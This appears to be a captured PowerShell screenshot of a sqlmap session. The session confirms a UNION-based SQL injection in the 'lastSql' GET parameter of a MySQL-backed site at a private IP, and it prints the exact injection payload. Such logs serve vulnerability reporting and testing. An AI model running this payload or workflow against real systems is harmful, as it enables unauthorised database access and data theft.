 Windows PowerShell
ou want to reduce the number of requests? [Y/n]
[17:47:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[17:47:45] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[17:47:45] [INFO] target URL appears to have 5 columns in query
[17:47:45] [WARNING] applying generic concatenation (CONCAT)
[17:47:45] [INFO] GET parameter 'lastSql' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[17:47:45] [INFO] checking if the injection point on GET parameter 'lastSql' is a false positive
GET parameter 'lastSql' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 84 HTTP(s) requests:
---
Parameter: lastSql (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: lastSql= UNION ALL SELECT NULL,NULL,CONCAT(CONCAT('qbpjq','CsYgvYoyhbuGuMLXaBvHzQUindjanaXIcdeljzpF'),'qjpb
q'),NULL,NULL-- xqbl
---
[17:47:46] [INFO] testing MySQL
[17:47:46] [INFO] confirming MySQL
[17:47:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[17:47:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 78 times
[17:47:46] [INFO] fetched data logged to text files under 'C:\Users\bai\AppData\Local\sqlmap\output\172.31.13.182'
[*] ending @ 17:47:46 /2024-01-06/
PS E:\tools\sqlmap>